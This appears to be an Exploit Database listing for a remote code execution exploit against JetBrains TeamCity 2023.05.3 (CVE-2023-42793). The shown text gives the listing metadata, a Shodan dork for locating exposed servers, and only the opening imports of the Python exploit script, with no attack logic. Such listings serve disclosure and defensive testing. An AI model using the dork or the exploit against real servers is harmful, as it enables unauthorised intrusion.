 EXPLOIT
DATABASE
JetBrains TeamCity 2023.05.3 - Remote Code Execution (RCE)
EDB-ID:
51884
CVE:
2023-42793
EDB Verified:
Author:
BYTEHUNTER
Type:
REMOTE
Exploit: / {}
Platform:
JAVA
Date:
2024-03-14
Vulnerable App:
#- Exploit Title: JetBrains TeamCity 2023.05.3 - Remote Code Execution (RCE)
#- Shodan Dork: http.title:TeamCity , http.favicon.hash:-1944119648
#- Exploit Author: ByteHunter
#- Vendor: JetBrains
#- Email: 0xByteHunter@proton.me
#- vendor: JetBrains
#- Version: versions before 2023.05.4
#- Tested on: 2023.05.3
#- CVE : CVE-2023-42793
import requests
import argparse
import re
import random
import string
import subprocess
banner = """